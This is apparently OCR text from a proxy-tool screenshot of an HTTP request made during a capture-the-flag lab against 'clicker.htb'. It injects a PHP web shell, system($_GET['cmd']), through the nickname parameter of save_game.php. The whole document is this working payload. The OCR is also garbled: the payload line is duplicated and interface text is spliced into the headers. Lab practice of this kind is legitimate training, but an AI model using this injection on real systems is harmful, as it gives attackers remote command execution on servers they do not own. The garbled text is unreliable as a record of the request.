 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=0&level=0&nickname=
<%3fphp+system($_GET["cmd"])%3b%3f>+HTTP/1.1
2 Host: clicker.htb
<?php system($_GET["cmd"]);?> HTTP/1.1
3 User-Agent: Mozilla/5.0 (X 01
Press 'F2' for focus
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=n6itvdtl4p26ac6cccsmvu0hre
10 Upgrade-Insecure-Requests: 1
11
12